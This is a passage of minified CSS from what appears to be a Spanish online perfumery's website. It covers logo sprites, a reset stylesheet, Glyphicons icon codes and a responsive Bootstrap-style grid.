prite_general-cesta{max-width:100%;background-size:100%;background-image:url('https://static3.sabinacdn.com/img/sprite_general.webp')}.sprite_general-confianza-online{background-position:0 0;background-size:100%}.sprite_general-sprite-general{background-position:0 20%;background-size:100%}.sprite_general-sabina-beauty-fashion-logo-1438261726{background-position:0 61.321586%;background-size:120.39801%}.sprite_general-bankwire{background-position:0 64.121475%;background-size:156.129032%}.sprite_general-paypal{background-position:0 66.334056%;background-size:156.129032%}.sprite_general-tpv-caixabank{background-position:0 68.546638%;background-size:156.129032%}.sprite_general-tpv-santander{background-position:0 70.759219%;background-size:156.129032%}.sprite_general-perfumery-of-year{background-position:0 74.424779%;background-size:161.333333%}.sprite_general-logo-140{height:36px}.sprite_general-envio{background-position:0 81.96868%;background-size:201.666667%}.sprite_general-garantia{background-position:0 87.38255%;background-size:201.666667%}.sprite_general-muestras{background-position:0 92.796421%;background-size:201.666667%}.sprite_general-50{background-position:0 94.980528%;background-size:242%}.sprite_general-s11-rating-extern2{background-position:0 98.030635%;background-size:345.714286%}.sprite_general-es{background-position:0 99.141999%;background-size:1008.333333%}.sprite_general-cesta{background-position:0 100%;background-size:1613.333333%}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}*:focus{outline:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.eot");src:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.eot?#iefix") format("embedded-opentype"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.woff") format("woff"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.ttf") format("truetype"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Hind",sans-serif;font-size:14px;line-height:1.625;color:#666;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#000;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#656565;text-decoration:none}a:focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.625;background-color:transparent;border:1px solid #ddd;border-radius:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #aaa}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:800;line-height:1.1;color:#000000}#index span.h1,#index span.h2,#index span.h3,#index span.h4,#index span.h5,#index span.h6{display:inline-block;align-items:center;width:100%}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#888}h1,.h1,h2,.h2,h3,.h3{margin-top:22px;margin-bottom:11px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:11px;margin-bottom:11px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h2,.h2{font-size:30px;letter-spacing:1px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:51px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#999999}.text-primary{color:#333333}a.text-primary:hover{color:#1a1a1a}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#333333}a.bg-primary:hover{background-color:#1a1a1a}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #aaa}ul,ol{margin-top:0;margin-bottom:0}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:22px}dt,dd{line-height:1.625}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #888}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:13px 26px 13px 70px;margin:0 0 22px;font-size:17.5px;border-left:3px solid #aaa}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{font-size:12px;line-height:1.625;color:#000;font-weight:800;text-transform:uppercase;font-style:normal}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:3px solid #aaa;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:22px;font-style:normal;line-height:1.625}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:13px;line-height:1.625;word-break:break-all;word-wrap:break-word;color:#2b3742;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}div :not(.footer-top) > .container{width:100% !important}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:738px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-lg-2-5,[class*="col-xl-"]{position:relative;min-height:0;padding-left:15px;padding-right:15px}[class*="col-xxl-"]{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.hide-xs{display:none !important}.hide-xl{display:none}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.hide-sm{display:none !important}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.hide-md{display:none !important}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-2-5{width:19.65%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2-5{float:left}.hide-lg{display:none !important}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-2-5{width:19.65%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@media 